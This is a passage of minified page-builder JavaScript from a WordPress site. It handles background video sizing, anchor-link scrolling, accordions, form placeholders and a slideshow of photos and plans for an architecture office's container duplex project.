else{if(newHeight<wrapHeight){newHeight=wrapHeight;newLeft=-((newWidth-wrapWidth)/2);if(0!=vidHeight){newWidth=Math.round(vidWidth*wrapHeight/vidHeight);}}
else{newTop=-((newHeight-wrapHeight)/2);}
vid.css({'left':newLeft+'px','top':newTop+'px','height':newHeight+'px','width':newWidth+'px'});vid.on('loadedmetadata',FLBuilderLayout._resizeOnLoadedMeta);}}
else if(iframe.length){if(typeof wrap.data('youtube')!=='undefined'){FLBuilderLayout._resizeYoutubeBgVideo.apply(this);}}},_resizeOnLoadedMeta:function(){var video=$(this),wrapHeight=video.parent().outerHeight(),wrapWidth=video.parent().outerWidth(),vidWidth=video[0].videoWidth,vidHeight=video[0].videoHeight,newHeight=Math.round(vidHeight*wrapWidth/vidWidth),newWidth=wrapWidth,newLeft=0,newTop=0;if(newHeight<wrapHeight){newHeight=wrapHeight;newWidth=Math.round(vidWidth*wrapHeight/vidHeight);newLeft=-((newWidth-wrapWidth)/2);}
else{newTop=-((newHeight-wrapHeight)/2);}
video.parent().data('width',vidWidth);video.parent().data('height',vidHeight);video.css({'left':newLeft+'px','top':newTop+'px','width':newWidth+'px','height':newHeight+'px'});},_resizeYoutubeBgVideo:function()
{var wrap=$(this),wrapWidth=wrap.outerWidth(),wrapHeight=wrap.outerHeight(),player=wrap.data('YTPlayer'),video=player?player.getIframe():null,aspectRatioSetting='16:9',aspectRatioArray=aspectRatioSetting.split(':'),aspectRatio=aspectRatioArray[0]/aspectRatioArray[1],ratioWidth=wrapWidth/aspectRatio,ratioHeight=wrapHeight*aspectRatio,isWidthFixed=wrapWidth/wrapHeight>aspectRatio,width=isWidthFixed?wrapWidth:ratioHeight,height=isWidthFixed?ratioWidth:wrapHeight;if(video){$(video).width(width).height(height);}},_initModuleAnimations:function()
{if(typeof jQuery.fn.waypoint!=='undefined'){$('.fl-animation').each(function(){var node=$(this),nodeTop=node.offset().top,winHeight=$(window).height(),bodyHeight=$('body').height(),waypoint=FLBuilderLayoutConfig.waypoint,offset='80%';if(typeof waypoint.offset!==undefined){offset=FLBuilderLayoutConfig.waypoint.offset+'%';}
if(bodyHeight-nodeTop<winHeight*0.2){offset='100%';}
node.waypoint({offset:offset,handler:FLBuilderLayout._doModuleAnimation});});}},_doModuleAnimation:function()
{var module='undefined'==typeof this.element?$(this):$(this.element),delay=parseFloat(module.data('animation-delay')),duration=parseFloat(module.data('animation-duration'));if(!isNaN(duration)){module.css('animation-duration',duration+'s');}
if(!isNaN(delay)&&delay>0){setTimeout(function(){module.addClass('fl-animated');},delay*1000);}else{setTimeout(function(){module.addClass('fl-animated');},1);}},_initHash:function()
{var hash=window.location.hash.replace('#','').split('/').shift(),element=null,tabs=null,responsiveLabel=null,tabIndex=null,label=null;if(''!==hash){try{element=$('#'+hash);if(element.length>0){if(element.hasClass('fl-accordion-item')){setTimeout(function(){element.find('.fl-accordion-button').trigger('click');},100);}
if(element.hasClass('fl-tabs-panel')){setTimeout(function(){tabs=element.closest('.fl-tabs');responsiveLabel=element.find('.fl-tabs-panel-label');tabIndex=responsiveLabel.data('index');label=tabs.find('.fl-tabs-labels .fl-tabs-label[data-index='+tabIndex+']');if(responsiveLabel.is(':visible')){responsiveLabel.trigger('click');}
else{label[0].click();FLBuilderLayout._scrollToElement(element);}},100);}}}
catch(e){}}},_initAnchorLinks:function()
{$('a').each(FLBuilderLayout._initAnchorLink);},_initAnchorLink:function()
{var link=$(this),href=link.attr('href'),loc=window.location,id=null,element=null,flNode=false;if('undefined'!=typeof href&&href.indexOf('#')>-1&&link.closest('svg').length<1){if(loc.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&loc.hostname==this.hostname){try{id=href.split('#').pop();if(!id){return;}
element=$('#'+id);if(element.length>0){flNode=element.hasClass('fl-row')||element.hasClass('fl-col')||element.hasClass('fl-module');if(!element.hasClass('fl-no-scroll')&&(link.hasClass('fl-scroll-link')||flNode)){$(link).on('click',FLBuilderLayout._scrollToElementOnLinkClick);}
if(element.hasClass('fl-accordion-item')){$(link).on('click',FLBuilderLayout._scrollToAccordionOnLinkClick);}
if(element.hasClass('fl-tabs-panel')){$(link).on('click',FLBuilderLayout._scrollToTabOnLinkClick);}}}
catch(e){}}}},_scrollToElementOnLinkClick:function(e,callback)
{var element=$('#'+$(this).attr('href').split('#').pop());FLBuilderLayout._scrollToElement(element,callback);e.preventDefault();},_scrollToElement:function(element,callback)
{var config=FLBuilderLayoutConfig.anchorLinkAnimations,dest=0,win=$(window),doc=$(document);if(element.length>0){if('fixed'===element.css('position')||'fixed'===element.parent().css('position')){dest=element.position().top;}
else if(element.offset().top>doc.height()-win.height()){dest=doc.height()-win.height();}
else{dest=element.offset().top-config.offset;}
$('html, body').animate({scrollTop:dest},config.duration,config.easing,function(){if('undefined'!=typeof callback){callback();}
if(undefined!=element.attr('id')){if(history.pushState){history.pushState(null,null,'#'+element.attr('id'));}
else{window.location.hash=element.attr('id');}}});}},_scrollToAccordionOnLinkClick:function(e)
{var element=$('#'+$(this).attr('href').split('#').pop());if(element.length>0){var callback=function(){if(element){element.find('.fl-accordion-button').trigger('click');element=false;}};FLBuilderLayout._scrollToElementOnLinkClick.call(this,e,callback);}},_scrollToTabOnLinkClick:function(e)
{var element=$('#'+$(this).attr('href').split('#').pop()),tabs=null,label=null,responsiveLabel=null;if(element.length>0){tabs=element.closest('.fl-tabs');responsiveLabel=element.find('.fl-tabs-panel-label');tabIndex=responsiveLabel.data('index');label=tabs.find('.fl-tabs-labels .fl-tabs-label[data-index='+tabIndex+']');if(responsiveLabel.is(':visible')){var callback=function(){if(element){responsiveLabel.trigger('click');element=false;}};FLBuilderLayout._scrollToElementOnLinkClick.call(this,e,callback);}
else{label[0].click();FLBuilderLayout._scrollToElement(element);}
e.preventDefault();}},_initForms:function()
{if(!FLBuilderLayout._hasPlaceholderSupport){$('.fl-form-field input').each(FLBuilderLayout._initFormFieldPlaceholderFallback);}
$('.fl-form-field input').on('focus',FLBuilderLayout._clearFormFieldError);},_hasPlaceholderSupport:function()
{var input=document.createElement('input');return'undefined'!=input.placeholder;},_initFormFieldPlaceholderFallback:function()
{var field=$(this),val=field.val(),placeholder=field.attr('placeholder');if('undefined'!=placeholder&&''===val){field.val(placeholder);field.on('focus',FLBuilderLayout._hideFormFieldPlaceholderFallback);field.on('blur',FLBuilderLayout._showFormFieldPlaceholderFallback);}},_hideFormFieldPlaceholderFallback:function()
{var field=$(this),val=field.val(),placeholder=field.attr('placeholder');if(val==placeholder){field.val('');}},_showFormFieldPlaceholderFallback:function()
{var field=$(this),val=field.val(),placeholder=field.attr('placeholder');if(''===val){field.val(placeholder);}},_clearFormFieldError:function()
{var field=$(this);field.removeClass('fl-form-error');field.siblings('.fl-form-error-message').hide();},_initRowShapeLayerHeight:function(){FLBuilderLayout._adjustRowShapeLayerHeight();$(window).on('resize',FLBuilderLayout._adjustRowShapeLayerHeight);},_adjustRowShapeLayerHeight:function(){var rowShapeLayers=$('.fl-builder-shape-layer');$(rowShapeLayers).each(function(index){var rowShapeLayer=$(this),shape=$(rowShapeLayer).find('svg'),height=shape.height(),excludeShapes='.fl-builder-shape-circle, .fl-builder-shape-dot-cluster, .fl-builder-shape-topography, .fl-builder-shape-rect';if(!rowShapeLayer.is(excludeShapes)){$(shape).css('height',Math.ceil(height));}});}};$(function(){FLBuilderLayout.init();});})(jQuery);(function($){FLBuilderAccordion=function(settings)
{this.settings=settings;this.nodeClass='.fl-node-'+settings.id;this._init();};FLBuilderAccordion.prototype={settings:{},nodeClass:'',_init:function()
{$(this.nodeClass+' .fl-accordion-button').on('click',$.proxy(this._buttonClick,this));$(this.nodeClass+' .fl-accordion-button').on('keypress',$.proxy(this._buttonClick,this));$(this.nodeClass+' .fl-accordion-button').on('focus',$.proxy(this._focusIn,this));$(this.nodeClass+' .fl-accordion-button').on('focusout',$.proxy(this._focusOut,this));FLBuilderLayout.preloadAudio(this.nodeClass+' .fl-accordion-content');this._openActiveAccordion();},_openActiveAccordion:function(e){var activeAccordion=$(this.nodeClass+' .fl-accordion-item.fl-accordion-item-active');if(activeAccordion.length>0){activeAccordion.find('.fl-accordion-content').show();}},_buttonClick:function(e)
{var button=$(e.target).closest('.fl-accordion-button'),accordion=button.closest('.fl-accordion'),item=button.closest('.fl-accordion-item'),allContent=accordion.find('.fl-accordion-content'),allIcons=accordion.find('.fl-accordion-button i.fl-accordion-button-icon'),content=button.siblings('.fl-accordion-content'),icon=button.find('i.fl-accordion-button-icon');if(!this._validClick(e)){return;}
e.preventDefault();if(accordion.hasClass('fl-accordion-collapse')){accordion.find('.fl-accordion-item-active').removeClass('fl-accordion-item-active');accordion.find('.fl-accordion-button').attr('aria-expanded','false');accordion.find('.fl-accordion-content').attr('aria-hidden','true');allContent.slideUp('normal');if(allIcons.find('svg').length>0){allIcons.find('svg').attr("data-icon",'plus');}else{allIcons.removeClass(this.settings.activeIcon);allIcons.addClass(this.settings.labelIcon);}}
if(content.is(':hidden')){button.attr('aria-expanded','true');item.addClass('fl-accordion-item-active');item.find('.fl-accordion-content').attr('aria-hidden','false');content.slideDown('normal',this._slideDownComplete);if(icon.find('svg').length>0){icon.find('svg').attr("data-icon",'minus');}else{icon.removeClass(this.settings.labelIcon);icon.addClass(this.settings.activeIcon);}
icon.find('span').text('Collapse');}
else{button.attr('aria-expanded','false');item.removeClass('fl-accordion-item-active');item.find('.fl-accordion-content').attr('aria-hidden','true');content.slideUp('normal',this._slideUpComplete);if(icon.find('svg').length>0){icon.find('svg').attr("data-icon",'plus');}else{icon.removeClass(this.settings.activeIcon);icon.addClass(this.settings.labelIcon);}
icon.find('span').text('Expand');}},_focusIn:function(e)
{var button=$(e.target).closest('.fl-accordion-button');button.attr('aria-selected','true');},_focusOut:function(e)
{var button=$(e.target).closest('.fl-accordion-button');button.attr('aria-selected','false');},_slideUpComplete:function()
{var content=$(this),accordion=content.closest('.fl-accordion');accordion.trigger('fl-builder.fl-accordion-toggle-complete');},_slideDownComplete:function()
{var content=$(this),accordion=content.closest('.fl-accordion'),item=content.parent(),win=$(window);FLBuilderLayout.refreshGalleries(content);FLBuilderLayout.refreshGridLayout(content);FLBuilderLayout.reloadSlider(content);FLBuilderLayout.resizeAudio(content);FLBuilderLayout.reloadGoogleMap(content);FLBuilderLayout.resizeSlideshow();if(item.offset().top<win.scrollTop()+100){$('html, body').animate({scrollTop:item.offset().top-100},500,'swing');}
accordion.trigger('fl-builder.fl-accordion-toggle-complete');},_validClick:function(e)
{return(e.which==1||e.which==13||e.which==32||e.which==undefined)?true:false;}};})(jQuery);(function($){$(function(){new FLBuilderAccordion({id:'5e46b33b57f85',defaultItem:false,labelIcon:'dashicons dashicons-before dashicons-arrow-right-alt2',activeIcon:'dashicons dashicons-before dashicons-arrow-down-alt2',});});})(jQuery);(function($){$(function(){new FLBuilderAccordion({id:'5e46b33b57f74',defaultItem:false,labelIcon:'dashicons dashicons-before dashicons-arrow-right-alt2',activeIcon:'dashicons dashicons-before dashicons-arrow-down-alt2',});});})(jQuery);YUI({'logExclude':{'yui':true}}).use('fl-slideshow',function(Y){if(null===Y.one('.fl-node-6034351613ffa .fl-slideshow-container')){return;}
var oldSlideshow=Y.one('.fl-node-6034351613ffa .fl-slideshow-container .fl-slideshow'),newSlideshow=new Y.FL.Slideshow({autoPlay:false,color:'light',height:650,imageNavEnabled:true,likeButtonEnabled:true,navPosition:'bottom',navType:'none',pinterestButtonEnabled:true,protect:true,randomize:false,responsiveThreshold:768,source:[{type:"urls",urls:[{thumbURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-13-150x150.jpg",largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-13-1024x615.jpg",x3largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-13-scaled.jpg",caption:"",alt:"",},{thumbURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-14-150x150.jpg",largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-14-1024x614.jpg",x3largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-14-scaled.jpg",caption:"",alt:"",},{thumbURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-21-150x150.jpg",largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-21-1024x614.jpg",x3largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-21-scaled.jpg",caption:"",alt:"",},{thumbURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-15-150x150.jpg",largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-15-1024x576.jpg",x3largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-15.jpg",caption:"",alt:"",},{thumbURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-16-150x150.jpg",largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-16-1024x576.jpg",x3largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-16.jpg",caption:"",alt:"",},{thumbURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-20-150x150.jpg",largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-20-1024x614.jpg",x3largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-20-scaled.jpg",caption:"",alt:"",},{thumbURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-24-150x150.jpg",largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-24-1024x614.jpg",x3largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-24-scaled.jpg",caption:"",alt:"",},{thumbURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-23-150x150.jpg",largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-23-1024x614.jpg",x3largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-23-scaled.jpg",caption:"",alt:"",},{thumbURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-22-150x150.jpg",largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-22-1024x614.jpg",x3largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-22-scaled.jpg",caption:"",alt:"",},{thumbURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-17-150x150.jpg",largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-17-1024x576.jpg",x3largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-17.jpg",caption:"",alt:"",},{thumbURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-19-150x150.jpg",largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-19-1024x576.jpg",x3largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-19.jpg",caption:"",alt:"",},{thumbURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-1-150x150.jpg",largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-1-1024x614.jpg",x3largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-1-scaled.jpg",caption:"",alt:"",},{thumbURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-8-150x150.jpg",largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-8-1024x614.jpg",x3largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-8-scaled.jpg",caption:"",alt:"WRJ CONTAINER DUPLEXES",},{thumbURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-7-150x150.jpg",largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-7-1024x614.jpg",x3largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-7-scaled.jpg",caption:"",alt:"",},{thumbURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-12-150x150.jpg",largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-12-1024x614.jpg",x3largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-12-scaled.jpg",caption:"",alt:"",},{thumbURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-5-150x150.jpg",largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-5-1024x614.jpg",x3largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-5-scaled.jpg",caption:"",alt:"",},{thumbURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-11-150x150.jpg",largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-11-1024x614.jpg",x3largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-11-scaled.jpg",caption:"",alt:"",},{thumbURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-3-150x150.jpg",largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-3-1024x614.jpg",x3largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-3-scaled.jpg",caption:"",alt:"",},{thumbURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-4-150x150.jpg",largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-4-1024x614.jpg",x3largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-4-scaled.jpg",caption:"",alt:"",},{thumbURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-6-150x150.jpg",largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-6-1024x614.jpg",x3largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-6-scaled.jpg",caption:"",alt:"",},{thumbURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-9-150x150.jpg",largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-9-1024x614.jpg",x3largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-9-scaled.jpg",caption:"",alt:"",},{thumbURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-2-150x150.jpg",largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-2-1024x614.jpg",x3largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-2-scaled.jpg",caption:"",alt:"",},{thumbURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-10-150x150.jpg",largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-10-1024x614.jpg",x3largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-10-scaled.jpg",caption:"",alt:"",},{thumbURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-18-150x150.jpg",largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-18-1024x576.jpg",x3largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-18.jpg",caption:"",alt:"",},{thumbURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-Plans-2-150x150.jpg",largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-Plans-2-1024x662.jpg",x3largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-Plans-2.jpg",caption:"",alt:"",},{thumbURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-Plans-3-150x150.jpg",largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-Plans-3-1024x662.jpg",x3largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-Plans-3.jpg",caption:"",alt:"",},{thumbURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-Plans-1-150x150.jpg",largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-Plans-1-1024x662.jpg",x3largeURL:"https://www.thearchoffice.com/wp-content/uploads/WRJ-Container-Duplexes-Architecture-Office-Plans-1.jpg",caption:"",alt:"",}]}],speed:3000,tweetButtonEnabled:true,thumbsImageHeight:50,thumbsImageWidth:50,transition:'slideHorizontal',transitionDuration:1});if(oldSlideshow){oldSlideshow.remove(true);}
newSlideshow.render('.fl-node-6034351613ffa .fl-slideshow-container');Y.one('.fl-node-6034351613ffa .fl-slideshow-container').setStyle('height','auto');});